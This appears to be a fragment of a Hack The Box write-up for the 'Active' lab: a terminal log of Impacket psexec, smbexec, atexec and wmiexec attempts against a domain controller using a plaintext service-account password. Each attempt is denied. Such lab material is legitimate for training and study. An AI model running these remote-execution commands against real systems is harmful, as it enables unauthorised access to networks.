 user@kali:~/hackthebox/tmp$ psexec.py active.htb/SVC_TGS:GPPstillStandingStrong2k18@10.10.10.100
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'Replication' is not writable.
[-] share 'SYSVOL' is not writable.
[-] share 'Users' is not writable.
user@kali:~/hackthebox/tmp$ smbexec.py active.htb/SVC_TGS:GPPstillStandingStrong2k18@10.10.10.100
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
user@kali:~/hackthebox/tmp$ atexec.py active.htb/SVC_TGS:GPPstillStandingStrong2k18@10.10.10.100 whoami
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \XSvBcayX
[-] rpc_s_access_denied
user@kali:~/hackthebox/tmp$ wmiexec.py active.htb/SVC_TGS:GPPstillStandingStrong2k18@10.10.10.100 whoami
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[-] rpc_s_access_denied
user@kali:~/hackthebox/tmp$